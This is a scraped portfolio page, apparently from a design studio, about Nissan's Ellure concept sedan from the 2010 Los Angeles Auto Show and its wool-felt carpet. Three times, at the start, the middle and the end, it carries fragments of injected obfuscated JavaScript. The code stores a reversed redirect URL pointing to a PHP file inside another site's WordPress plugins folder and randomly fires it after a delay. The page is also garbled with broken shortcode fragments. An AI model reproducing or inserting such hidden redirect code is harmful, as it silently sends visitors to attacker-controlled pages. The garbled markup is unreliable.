) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left" bg_animation= "none" border_color= "" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" overlay_color= "" section_id= "" section_class= "" section_title= "" full_screen_header_scheme= "background–dark" padding= "90px 0% 90px 0%" border= "0px 0px px 0px"] [tatsu_button button_text= "more info.." icon= "" icon_alignment= "left" url= "https://lamaconcept.nl/information" new_tab= "1" type= "medium" alignment= "none" bg_color= "#dddbd4" hover_bg_color= "" color= "#ffffff" hover_color= "" border_width= "" border_color= "#000000" hover_border_color= "#dddbd4" button_style= "none" background_animation= "bg-animation-none" animation_type= "fadeIn" lightbox= "0"][/tatsu_button]
<"h5" class="special-h-tag" >"NISSAN"h5">
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor= "1" separator_style= "0" icon_name= "" icon_color= "#dddbd4" separator_color= "#e8e8e8" separator_thickness= "2" separator_width= "40" animation_type= "fadeIn"]
Nissan Ellure Concept – The Sedan Re-Imagined – Makes World Debut at 2010 Los Angeles Auto Show
Ellure is the evolution of luxury sedans. It boasts a smooth exterior form, and serious elements of efficiency. A low front bumper fascia, small front grille openings, and a full underbody pan direct wind over and under the body, improving aerodynamics. Ellure also features small, moulded rearview cameras rather than side mirrors, and 21-inch 5-spoke alloy wheels mounted with low-rolling resistance tires. Speaking of the wheels, they've been pushed out to the corners, creating a powerful stance, and a roomy interior.
Red carpet treatment
Ellure's vivid palette includes red pedals and floors. Designed in a unique shock wave pattern, the carpeting is also made of water-repellent, 100% wool felt strips that keep the interior looking new.
PRODUCT
METRIX l custom made 
PROJECT
concept car

CLIENT
NISSAN USA
YEAR
2010
IMAGES
car: courtesy Nissan USA
car: courtesy Lama concept

) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left" bg_animation= "none" border_color= "" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" overlay_color= "" section_id= "" section_class= "" section_title= "" full_screen_header_scheme= "background–dark" padding= "0px 0% 0px 0%" border= "0px 0px px 0px"]